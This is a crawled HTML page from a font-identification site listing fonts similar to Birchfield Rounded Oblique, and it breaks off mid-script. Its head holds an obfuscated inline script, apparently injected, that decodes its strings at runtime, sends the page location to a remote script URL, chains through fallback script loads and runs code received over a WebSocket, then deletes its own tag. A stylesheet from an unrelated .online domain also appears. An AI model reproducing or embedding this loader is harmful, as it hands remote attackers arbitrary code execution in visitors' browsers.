

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Birchfield-Rounded-Oblique-otf-400.similar
body_size: 43770
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Birchfield Rounded-Ob</title>
	<meta name="description" content="Similar free fonts and alternative for Birchfield Rounded-Ob - NHL Nashville, Kenzo-Italic, FTY SPEEDY CASUAL 001 NCV, Zing Rust Demo Base, American Purpose C">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/CR_Birchfield-Rounded-Oblique-otf-400A.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 